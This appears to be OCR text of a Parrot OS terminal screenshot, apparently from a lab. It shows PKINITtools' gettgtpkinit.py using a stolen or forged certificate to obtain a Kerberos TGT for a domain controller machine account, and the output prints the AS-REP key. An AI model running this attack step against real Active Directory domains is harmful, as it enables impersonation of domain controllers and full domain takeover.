 Aplicaciones Lugares Sistema dom 23 de abr, 10:05
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[parrot@parrot]─[~/Programas/PKINITtools]
└──╼ $sudo python3 gettgtpkinit.py google.local/DC02\$ -cert-pfx /home/parrot/cert.pfx out.cca
che -dc-ip 192.168.1.80
[sudo] password for parrot:
2023-04-23 10:05:40,639 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2023-04-23 10:05:41,174 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2023-04-23 10:05:41,256 minikerberos INFO     AS-REP encryption key (you might need this later
):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2023-04-23 10:05:41,256 minikerberos INFO     d8729a300623216ca4ae5242284b3f677e5f63479844afa1
c4d6494a8ff4eef1
INFO:minikerberos:d8729a300623216ca4ae5242284b3f677e5f63479844afa1c4d6494a8ff4eef1
2023-04-23 10:05:41,260 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌─[parrot@parrot]─[~/Programas/PKINITtools]
└──╼ $
Menú [Parrot Termi... [Parrot Termi... [Parrot Termi... [Servicios de c... Parrot Terminal